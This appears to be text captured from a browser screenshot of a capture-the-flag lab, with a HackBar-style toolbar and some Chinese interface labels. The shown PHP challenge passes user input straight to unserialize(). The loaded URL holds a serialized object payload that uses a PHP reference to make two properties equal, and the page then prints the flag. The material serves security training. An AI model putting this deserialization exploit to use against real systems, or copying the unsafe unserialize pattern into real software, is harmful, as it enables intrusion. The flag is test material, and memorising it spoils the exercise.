 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://qzkuf6a5.lab.aqlab.cn/?pass=O%3A8%3A%22just4fun%22%3A2%3A%7Bs%3A5%3A%22enter%22%3BN%3Bs%3A6%3A%22secret%22%3BR%3A2%3B%7D
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?php
#GOAL: get the secret;
class just4fun {
var $enter;
var $secret;
}
if (isset($_GET['pass'])) {
$pass = $_GET['pass'];
if(get_magic_quotes_gpc()){
$pass=stripslashes($pass);
}
$o = unserialize($pass);
if ($o) {
$o->secret = "flag{I'm xxxxxxxxxxxxxxxxxxxxxxxxxxxx}";
if ($o->secret === $o->enter)
echo "Congratulation! Here is my secret: ".$o->secret;
else
echo "Oh no... You can't fool me";
}
else echo "are you trolling?";
}
?> Congratulation! Here is my secret: flag{I'm FLAGUNSASDQOPOA}
flag 高亮所有(A) 区分大小写(C) 第4项，共找到9个匹配项